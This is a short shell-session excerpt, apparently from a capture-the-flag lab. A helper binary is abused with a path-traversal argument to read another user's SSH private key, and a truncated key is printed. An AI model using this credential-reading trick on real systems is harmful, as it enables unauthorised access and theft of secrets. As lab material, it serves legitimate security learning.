 www-data@clicker:/opt/manage$ ./execute_query 5 ../.ssh/id_rsa
mysql: [Warning] Using a password on the command line interface can be insecure.
--------------
-----BEGIN OPENSSH PRIVATE KEY---
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAs4eQaWHe45iGSieDHbraAYgQdMwlMGPt50KmMUAvWgAV2zlP8/1Y
J/tSzgoR9Fko8I1UpLnHCLz2Ezsb/MrLCe8nG5TlbJrrQ4HcqnS4TKN7DZ7XW0bup3ayy1
kAAZ9Uot6ep/ekM8E+7/39VZ5fe1FwZj4iRKI+g/BVQFclsgK02B594GkOz33P/Zzte2jV
Tgmy3+htPE5My31i2lXh6XWfepiBOjG+mQDg2OySAphbO1SbMisowP1aSexKMh7Ir6IlPu
nuw3l/luyvRGDN8fyumTeIXVAdPfOqMqTOVECo7hAoY+uYWKfiHxOX4fo+/fNwdcfctBUm
pr5Nxx0GCH1wLnHsbx+/oBkPzxuzd+BcGNZp7FP8cn+dEFz2ty8Ls0Mr+XW5ofivEwr3+e